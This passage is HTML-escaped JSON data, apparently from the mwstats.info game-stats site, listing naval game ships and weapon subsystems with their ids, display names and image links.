2145\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project2145.jpeg?v=976151ae\&quot;},{\&quot;id\&quot;:\&quot;Project2164E\&quot;,\&quot;name\&quot;:\&quot;CN Project 1164E\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project2164E.jpeg?v=fc4b42a3\&quot;},{\&quot;id\&quot;:\&quot;Project22350M\&quot;,\&quot;name\&quot;:\&quot;RF Project 22350M\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project22350M.jpeg?v=a3d8f207\&quot;},{\&quot;id\&quot;:\&quot;Project905\&quot;,\&quot;name\&quot;:\&quot;RF Burevestnik (Project 905)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project905.jpeg?v=42d4d266\&quot;},{\&quot;id\&quot;:\&quot;Project941Bis\&quot;,\&quot;name\&quot;:\&quot;RF ATAKRP 941-Bis\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Project941Bis.jpeg?v=bd236bdf\&quot;},{\&quot;id\&quot;:\&quot;PyotrVelikiy\&quot;,\&quot;name\&quot;:\&quot;RF TARK Pyotr Velikiy\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/PyotrVelikiy.jpeg?v=4a2ebab1\&quot;},{\&quot;id\&quot;:\&quot;QueenElizabeth\&quot;,\&quot;name\&quot;:\&quot;HMS Queen Elizabeth (R08)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/QueenElizabeth.jpeg?v=33bcaa6f\&quot;},{\&quot;id\&quot;:\&quot;R91CharlesDeGaulle\&quot;,\&quot;name\&quot;:\&quot;FS Charles de Gaulle (R91)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/R91CharlesDeGaulle.jpeg?v=97a6914d\&quot;},{\&quot;id\&quot;:\&quot;RacingTanker\&quot;,\&quot;name\&quot;:\&quot;Oil Tanker\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/RacingTanker.jpeg?v=5f5510a8\&quot;},{\&quot;id\&quot;:\&quot;REDRUM\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial REDRUM\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/REDRUM.jpeg?v=4648d139\&quot;},{\&quot;id\&quot;:\&quot;Richelieu\&quot;,\&quot;name\&quot;:\&quot;FS Richelieu\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Richelieu.jpeg?v=2985ec83\&quot;},{\&quot;id\&quot;:\&quot;S41Tiger\&quot;,\&quot;name\&quot;:\&quot;FGS S41 Tiger (Type 148)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/S41Tiger.jpeg?v=8603df42\&quot;},{\&quot;id\&quot;:\&quot;S5Class\&quot;,\&quot;name\&quot;:\&quot;INS S5\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/S5Class.jpeg?v=611ab73d\&quot;},{\&quot;id\&quot;:\&quot;SanAntonio\&quot;,\&quot;name\&quot;:\&quot;USS San Antonio (LPD-17)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SanAntonio.jpeg?v=f11a5004\&quot;},{\&quot;id\&quot;:\&quot;Seawolf\&quot;,\&quot;name\&quot;:\&quot;USS Seawolf (SSN-21)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Seawolf.jpeg?v=7c4e62f6\&quot;},{\&quot;id\&quot;:\&quot;Shandong\&quot;,\&quot;name\&quot;:\&quot;CN Type 002 Shandong\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Shandong.jpeg?v=8c5fee61\&quot;},{\&quot;id\&quot;:\&quot;ShiYan\&quot;,\&quot;name\&quot;:\&quot;CN ShiYan\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ShiYan.jpeg?v=ff1e8d4b\&quot;},{\&quot;id\&quot;:\&quot;Shtorm\&quot;,\&quot;name\&quot;:\&quot;RF Shtorm\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Shtorm.jpeg?v=f49067f2\&quot;},{\&quot;id\&quot;:\&quot;SMART4000\&quot;,\&quot;name\&quot;:\&quot;SPS SMART 4000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMART4000.jpeg?v=46d84103\&quot;},{\&quot;id\&quot;:\&quot;SMART8000\&quot;,\&quot;name\&quot;:\&quot;SPS SMART 8000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMART8000.jpeg?v=a2a07bbc\&quot;},{\&quot;id\&quot;:\&quot;SMX25\&quot;,\&quot;name\&quot;:\&quot;FS SMX-25\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMX25.jpeg?v=d22ddb29\&quot;},{\&quot;id\&quot;:\&quot;SMX31\&quot;,\&quot;name\&quot;:\&quot;FS SMX-31\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SMX31.jpeg?v=5faea159\&quot;},{\&quot;id\&quot;:\&quot;SNLE\&quot;,\&quot;name\&quot;:\&quot;FS SNLE 3G\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SNLE.jpeg?v=19c953ec\&quot;},{\&quot;id\&quot;:\&quot;Sovetsk\&quot;,\&quot;name\&quot;:\&quot;RF Sovetsk Karakurt\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Sovetsk.jpeg?v=f4dd3470\&quot;},{\&quot;id\&quot;:\&quot;Sriwijaya\&quot;,\&quot;name\&quot;:\&quot;KRI Sriwijaya 225\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Sriwijaya.jpeg?v=942c00ce\&quot;},{\&quot;id\&quot;:\&quot;Straj\&quot;,\&quot;name\&quot;:\&quot;RF Strazh\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Straj.jpeg?v=3992c6c8\&quot;},{\&quot;id\&quot;:\&quot;SuperAlsace\&quot;,\&quot;name\&quot;:\&quot;FS Super Alsace\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/SuperAlsace.jpeg?v=791e8aad\&quot;},{\&quot;id\&quot;:\&quot;Swordship\&quot;,\&quot;name\&quot;:\&quot;FS Swordship\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Swordship.jpeg?v=0a417cbf\&quot;},{\&quot;id\&quot;:\&quot;Taigei\&quot;,\&quot;name\&quot;:\&quot;JS Taigei (SS-513)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Taigei.jpeg?v=d4d7df6a\&quot;},{\&quot;id\&quot;:\&quot;Takanami\&quot;,\&quot;name\&quot;:\&quot;JS Takanami (DD-110)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Takanami.jpeg?v=f1271c86\&quot;},{\&quot;id\&quot;:\&quot;TedStevens\&quot;,\&quot;name\&quot;:\&quot;USS Ted Stevens (DDG-128)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/TedStevens.jpeg?v=f466efe5\&quot;},{\&quot;id\&quot;:\&quot;Teton\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Teton\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Teton.jpeg?v=302a7f2e\&quot;},{\&quot;id\&quot;:\&quot;TF2000\&quot;,\&quot;name\&quot;:\&quot;TF-2000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/TF2000.jpeg?v=19b30c8c\&quot;},{\&quot;id\&quot;:\&quot;Tianjin\&quot;,\&quot;name\&quot;:\&quot;CN Tianjin\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Tianjin.jpeg?v=d43b6bcc\&quot;},{\&quot;id\&quot;:\&quot;Trent\&quot;,\&quot;name\&quot;:\&quot;HMS Trent (P224)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Trent.jpeg?v=b9dcd47e\&quot;},{\&quot;id\&quot;:\&quot;Trieste\&quot;,\&quot;name\&quot;:\&quot;IT Trieste (L9890)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Trieste.jpeg?v=6fb75048\&quot;},{\&quot;id\&quot;:\&quot;Type003\&quot;,\&quot;name\&quot;:\&quot;CN Type 003 FuJian\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type003.jpeg?v=4e0ccc6b\&quot;},{\&quot;id\&quot;:\&quot;Type004\&quot;,\&quot;name\&quot;:\&quot;CN Type 004\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type004.jpeg?v=6aed18a1\&quot;},{\&quot;id\&quot;:\&quot;Type022\&quot;,\&quot;name\&quot;:\&quot;CN Type 022\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type022.jpeg?v=bef74eb6\&quot;},{\&quot;id\&quot;:\&quot;Type039C\&quot;,\&quot;name\&quot;:\&quot;CN Type 039C\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type039C.jpeg?v=a25dbc81\&quot;},{\&quot;id\&quot;:\&quot;Type051B\&quot;,\&quot;name\&quot;:\&quot;CN Type 051B Shenzhen\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type051B.jpeg?v=c68cce2c\&quot;},{\&quot;id\&quot;:\&quot;Type052D\&quot;,\&quot;name\&quot;:\&quot;CN Type 052D Xiamen\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type052D.jpeg?v=12115928\&quot;},{\&quot;id\&quot;:\&quot;Type052DM\&quot;,\&quot;name\&quot;:\&quot;CN Type 052DM Dazhou\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type052DM.jpeg?v=5a1659b1\&quot;},{\&quot;id\&quot;:\&quot;Type053H\&quot;,\&quot;name\&quot;:\&quot;CN Type 053H JiuJiang\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type053H.jpeg?v=80078c97\&quot;},{\&quot;id\&quot;:\&quot;Type053H2G\&quot;,\&quot;name\&quot;:\&quot;CN Type 053H2G Jiangwei\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type053H2G.jpeg?v=a6027bf7\&quot;},{\&quot;id\&quot;:\&quot;Type054\&quot;,\&quot;name\&quot;:\&quot;CN Type 054A Jiangkai II\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type054.jpeg?v=6389098c\&quot;},{\&quot;id\&quot;:\&quot;Type054B\&quot;,\&quot;name\&quot;:\&quot;CN Type 054B\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type054B.jpeg?v=04f3147c\&quot;},{\&quot;id\&quot;:\&quot;Type055\&quot;,\&quot;name\&quot;:\&quot;CN Type 055 Nanchang\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type055.jpeg?v=2edd0518\&quot;},{\&quot;id\&quot;:\&quot;Type055A\&quot;,\&quot;name\&quot;:\&quot;CN 055 Batch II Dongguan\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type055A.jpeg?v=be362be1\&quot;},{\&quot;id\&quot;:\&quot;Type056\&quot;,\&quot;name\&quot;:\&quot;CN Type 056\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type056.jpeg?v=92aed259\&quot;},{\&quot;id\&quot;:\&quot;Type058\&quot;,\&quot;name\&quot;:\&quot;CN Type 058\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type058.jpeg?v=13c16a9b\&quot;},{\&quot;id\&quot;:\&quot;Type071\&quot;,\&quot;name\&quot;:\&quot;CN Type 071\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type071.jpeg?v=e0a99dac\&quot;},{\&quot;id\&quot;:\&quot;Type075\&quot;,\&quot;name\&quot;:\&quot;CN Type 075\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type075.jpeg?v=7131961e\&quot;},{\&quot;id\&quot;:\&quot;Type076\&quot;,\&quot;name\&quot;:\&quot;CN Type 076 Sichuan\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type076.jpeg?v=8332def2\&quot;},{\&quot;id\&quot;:\&quot;Type092\&quot;,\&quot;name\&quot;:\&quot;CN Type 092\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type092.jpeg?v=5d6b7f7a\&quot;},{\&quot;id\&quot;:\&quot;Type093AG\&quot;,\&quot;name\&quot;:\&quot;CN Type 093AG\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type093AG.jpeg?v=ee9eca46\&quot;},{\&quot;id\&quot;:\&quot;Type094\&quot;,\&quot;name\&quot;:\&quot;CN Type 094\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type094.jpeg?v=bbafce14\&quot;},{\&quot;id\&quot;:\&quot;Type096\&quot;,\&quot;name\&quot;:\&quot;CN Type 096\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type096.jpeg?v=4c9dba73\&quot;},{\&quot;id\&quot;:\&quot;Type100\&quot;,\&quot;name\&quot;:\&quot;CN Type 100\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type100.jpeg?v=ae89dc59\&quot;},{\&quot;id\&quot;:\&quot;Type26\&quot;,\&quot;name\&quot;:\&quot;HMS Glasgow (Type 26)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type26.jpeg?v=aa19676f\&quot;},{\&quot;id\&quot;:\&quot;Type32\&quot;,\&quot;name\&quot;:\&quot;HMS Type 32\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type32.jpeg?v=492223ea\&quot;},{\&quot;id\&quot;:\&quot;Type636\&quot;,\&quot;name\&quot;:\&quot;CN Type 636\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type636.jpeg?v=f5108825\&quot;},{\&quot;id\&quot;:\&quot;Type956E\&quot;,\&quot;name\&quot;:\&quot;CN Type 956E Hangzhou\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Type956E.jpeg?v=2e5eb71c\&quot;},{\&quot;id\&quot;:\&quot;Typhoon\&quot;,\&quot;name\&quot;:\&quot;RF Typhoon\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Typhoon.jpeg?v=73a8d7b4\&quot;},{\&quot;id\&quot;:\&quot;Ulyanovsk\&quot;,\&quot;name\&quot;:\&quot;RF ATAKR Ulyanovsk\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ulyanovsk.jpeg?v=e8ed5664\&quot;},{\&quot;id\&quot;:\&quot;UXVCombatant\&quot;,\&quot;name\&quot;:\&quot;HMS UXV Combatant\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/UXVCombatant.jpeg?v=5e2a87c0\&quot;},{\&quot;id\&quot;:\&quot;Vanguard\&quot;,\&quot;name\&quot;:\&quot;HMS Vanguard (S28)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Vanguard.jpeg?v=888e1f19\&quot;},{\&quot;id\&quot;:\&quot;Varyag\&quot;,\&quot;name\&quot;:\&quot;RF Varyag\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Varyag.jpeg?v=07f42efa\&quot;},{\&quot;id\&quot;:\&quot;VellaGulf\&quot;,\&quot;name\&quot;:\&quot;USS Vella Gulf (CG-72)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/VellaGulf.jpeg?v=540278e0\&quot;},{\&quot;id\&quot;:\&quot;Vikrant\&quot;,\&quot;name\&quot;:\&quot;INS Vikrant (IAC-I)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Vikrant.jpeg?v=5343474e\&quot;},{\&quot;id\&quot;:\&quot;Visakhapatnam\&quot;,\&quot;name\&quot;:\&quot;INS Visakhapatnam (D66)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Visakhapatnam.jpeg?v=8f4611d0\&quot;},{\&quot;id\&quot;:\&quot;VittorioVeneto\&quot;,\&quot;name\&quot;:\&quot;IT Vittorio Veneto (C 550)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/VittorioVeneto.jpeg?v=b8ae24fc\&quot;},{\&quot;id\&quot;:\&quot;Vladivostok\&quot;,\&quot;name\&quot;:\&quot;RF Vladivostok (68M-bis-Zif)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Vladivostok.jpeg?v=a1d3e1bc\&quot;},{\&quot;id\&quot;:\&quot;XWind4000\&quot;,\&quot;name\&quot;:\&quot;FS XWind 4000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/XWind4000.jpeg?v=eb2052f8\&quot;},{\&quot;id\&quot;:\&quot;Yamato\&quot;,\&quot;name\&quot;:\&quot;IJN Yamato\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Yamato.jpeg?v=58f8f846\&quot;},{\&quot;id\&quot;:\&quot;YamatoAegis\&quot;,\&quot;name\&quot;:\&quot;JS Yamato Aegis\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/YamatoAegis.jpeg?v=fc85c399\&quot;},{\&quot;id\&quot;:\&quot;YaroslavMudryi\&quot;,\&quot;name\&quot;:\&quot;RF Yaroslav Mudryi\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/YaroslavMudryi.jpeg?v=e56b78f6\&quot;},{\&quot;id\&quot;:\&quot;YuriyDolgorukiy\&quot;,\&quot;name\&quot;:\&quot;RF Yuriy Dolgorukiy (K-535)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/YuriyDolgorukiy.jpeg?v=e2707ab1\&quot;},{\&quot;id\&quot;:\&quot;Zeus\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Zeus\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Zeus.jpeg?v=ae206459\&quot;},{\&quot;id\&quot;:\&quot;Zuikaku\&quot;,\&quot;name\&quot;:\&quot;JS Zuikaku (DDA-1)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Zuikaku.jpeg?v=c4fdcc32\&quot;},{\&quot;id\&quot;:\&quot;Zumwalt\&quot;,\&quot;name\&quot;:\&quot;USS Zumwalt (DDG-1000)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Zumwalt.jpeg?v=ed50417c\&quot;}]&quot;,&quot;subsystem_data&quot;:&quot;[{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/2A42.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;2A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/3M14AE.jpeg?v=625b1146\&quot;,\&quot;id\&quot;:\&quot;3M14AE\&quot;,\&quot;name\&quot;:\&quot;3M-14AE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/3SM.jpeg?v=bdc6ae34\&quot;,\&quot;id\&quot;:\&quot;3SM\&quot;,\&quot;name\&quot;:\&quot;3SM Tyrfing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/40L70DARDO.jpeg?v=3a83b64f\&quot;,\&quot;id\&quot;:\&quot;40L70DARDO\&quot;,\&quot;name\&quot;:\&quot;Melara 40\\/L70 DARDO (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/40mmJPRailgun.jpeg?v=a66da133\&quot;,\&quot;id\&quot;:\&quot;40mmJPRailgun\&quot;,\&quot;name\&quot;:\&quot;Type-30 JEAG (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/9A14071\\u041a.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;9A14071\\u041a\&quot;,\&quot;name\&quot;:\&quot;9\\u04101-4071K (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/9A5013.jpeg?v=47188a7e\&quot;,\&quot;id\&quot;:\&quot;9A5013\&quot;,\&quot;name\&quot;:\&quot;9-\\u0410-5013 (80mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/9K502.jpeg?v=b7fa0dfb\&quot;,\&quot;id\&quot;:\&quot;9K502\&quot;,\&quot;name\&quot;:\&quot;UKU-9K-502-II (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10.jpeg?v=50ed0417\&quot;,\&quot;id\&quot;:\&quot;A10\&quot;,\&quot;name\&quot;:\&quot;A-10 Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A100Launcher.jpeg?v=bcb86df0\&quot;,\&quot;id\&quot;:\&quot;A100Launcher\&quot;,\&quot;name\&quot;:\&quot;A-100 MLRS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10C.jpeg?v=20908b4d\&quot;,\&quot;id\&quot;:\&quot;A10C\&quot;,\&quot;name\&quot;:\&quot;A-10C Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A129CBT.jpeg?v=7af74a15\&quot;,\&quot;id\&quot;:\&quot;A129CBT\&quot;,\&quot;name\&quot;:\&quot;A129 CBT Mangusta\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A14.jpeg?v=f2910f5c\&quot;,\&quot;id\&quot;:\&quot;A14\&quot;,\&quot;name\&quot;:\&quot;A-14B Equalizer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A190.jpeg?v=976d667d\&quot;,\&quot;id\&quot;:\&quot;A190\&quot;,\&quot;name\&quot;:\&quot;A-190 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A192.jpeg?v=5d8c7b5d\&quot;,\&quot;id\&quot;:\&quot;A192\&quot;,\&quot;name\&quot;:\&quot;A-192 Armat (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A200.jpeg?v=86c3f8a4\&quot;,\&quot;id\&quot;:\&quot;A200\&quot;,\&quot;name\&quot;:\&quot;A-200 Navigator (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A215GRADM.jpeg?v=09f08934\&quot;,\&quot;id\&quot;:\&quot;A215GRADM\&quot;,\&quot;name\&quot;:\&quot;A-215 Grad M (122mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A22.jpeg?v=04873256\&quot;,\&quot;id\&quot;:\&quot;A22\&quot;,\&quot;name\&quot;:\&quot;\\u0410-22 (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A220M.jpeg?v=40ff6013\&quot;,\&quot;id\&quot;:\&quot;A220M\&quot;,\&quot;name\&quot;:\&quot;A-220M (57mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A222Bereg.jpeg?v=a34e9a41\&quot;,\&quot;id\&quot;:\&quot;A222Bereg\&quot;,\&quot;name\&quot;:\&quot;A-222 Bereg (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A244SLWT.jpeg?v=c3d77892\&quot;,\&quot;id\&quot;:\&quot;A244SLWT\&quot;,\&quot;name\&quot;:\&quot;A244 SLWT (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AAM4.jpeg?v=116469d5\&quot;,\&quot;id\&quot;:\&quot;AAM4\&quot;,\&quot;name\&quot;:\&quot;AAM-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AAM5.jpeg?v=6799e189\&quot;,\&quot;id\&quot;:\&quot;AAM5\&quot;,\&quot;name\&quot;:\&quot;AAM-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AD12Dragonfly.jpeg?v=874ffa9c\&quot;,\&quot;id\&quot;:\&quot;AD12Dragonfly\&quot;,\&quot;name\&quot;:\&quot;AD-12 Dragonfly\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aden.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;Aden\&quot;,\&quot;name\&quot;:\&quot;Aden (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AdmiralIsakov100mm.jpeg?v=5f09eb23\&quot;,\&quot;id\&quot;:\&quot;AdmiralIsakov100mm\&quot;,\&quot;name\&quot;:\&quot;AK-100M\\u0410 (100mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AdmiralIsakov280mm.jpeg?v=08e3c34c\&quot;,\&quot;id\&quot;:\&quot;AdmiralIsakov280mm\&quot;,\&quot;name\&quot;:\&quot;A-280 (280mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Afanasev127.jpeg?v=14934855\&quot;,\&quot;id\&quot;:\&quot;Afanasev127\&quot;,\&quot;name\&quot;:\&quot;Afanasev A-12.7 (12.7 